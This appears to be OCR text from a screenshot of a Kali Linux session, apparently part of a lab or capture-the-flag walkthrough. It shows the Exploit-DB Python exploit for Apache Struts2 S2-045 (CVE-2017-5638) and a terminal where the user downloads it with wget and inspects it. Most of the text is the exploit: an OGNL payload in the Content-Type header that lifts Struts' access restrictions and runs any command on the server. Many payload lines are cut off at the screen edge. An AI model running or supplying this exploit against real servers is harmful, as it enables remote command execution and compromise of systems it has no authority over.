 Mozilla Firefox
nobodyatall@0xDEADB...
nobodyatall@0xDEADB...
04:00 PM
Mozilla Firefox
Struts2 Showcase
struts2-showcase/show
Exploiting OGNL Injectio
exploit-db.com/raw/415
https://www.exploit-db.com/raw/41570
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
#!/usr/bin/python
# -*- coding: utf-8 -*-
import urllib2
import httplib
def exploit(url, cmd):
payload = "%{(#_='multipart/form-data')."
payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS
payload += "(#_memberAccess?"
payload += "(#_memberAccess=#dm):"
payload += "((#container=#context['com.opensymphony.xwo
payload += "(#ognlUtil=#container.getInstance(@com.open
payload += "(#ognlUtil.getExcludedPackageNames().clear(
payload += "(#ognlUtil.getExcludedClasses().clear())."
payload += "(#context.setMemberAccess(#dm))))."
payload += "(#cmd='%s')." % cmd
payload += "(#iswin=(@java.lang.System@getProperty('os.
payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin
payload += "(#p=new java.lang.ProcessBuilder(#cmds))."
payload += "(#p.redirectErrorStream(true)).(#process=#p
payload += "(#ros=(@org.apache.struts2.ServletActionCon
payload += "(@org.apache.commons.io.IOUtils@copy(#proce
payload += "(#ros.flush())}"
try:
headers = {'User-Agent': 'Mozilla/5.0', 'Content-Typ
request = urllib2.Request(url, headers=headers)
page = urllib2.urlopen(request).read()
except httplib.IncompleteRead, e:
page = e.partial
print(page)
return page
if __name__ == '__main__':
import sys
if len(sys.argv) != 3:
print("[*] struts2_S2-045.py <url> <cmd>")
else:
print('[*] CVE: 2017-5638 - Apache Struts2 S2-045')
url = sys.argv[1]
cmd = sys.argv[2]
print("[*] cmd: %s\n" % cmd)
exploit(url, cmd)
nobodyatall@0xDEADBEEF: ~/Desktop/bluesky
File Actions Edit View Help
┌──(nobodyatall㉿0×DEADBEEF)-[~/Desktop/bluesky]
└─$ wget https://www.exploit-db.com/raw/41570
--2021-05-08 16:00:25-- https://www.exploit-db.com/raw/41570
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1849 (1.8K) [text/plain]
Saving to: ‘41570’
41570 100%[=================================================>] 1.81K --.-KB/s in 0s
2021-05-08 16:00:26 (22.9 MB/s) - ‘41570’ saved [1849/1849]
┌──(nobodyatall㉿0×DEADBEEF)-[~/Desktop/bluesky]
└─$ file 41570
41570: Python script, ASCII text executable, with CRLF line terminators
┌──(nobodyatall㉿0×DEADBEEF)-[~/Desktop/bluesky]
└─$ mv 41570 41570.py
┌──(nobodyatall㉿0×DEADBEEF)-[~/Desktop/bluesky]
└─$ head 41570.py
#!/usr/bin/python
# -*- coding: utf-8 -*-
import urllib2
import httplib
def exploit(url, cmd):
payload = "%{(#_='multipart/form-data')."
payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."